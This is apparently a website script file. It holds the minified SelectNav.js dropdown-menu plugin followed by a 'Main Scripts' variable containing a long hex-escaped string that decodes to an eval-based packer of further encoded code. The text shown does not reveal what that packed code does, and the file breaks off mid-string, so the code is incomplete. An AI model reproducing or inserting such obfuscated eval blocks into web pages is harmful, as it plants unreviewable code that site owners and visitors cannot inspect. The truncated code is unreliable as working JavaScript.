// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\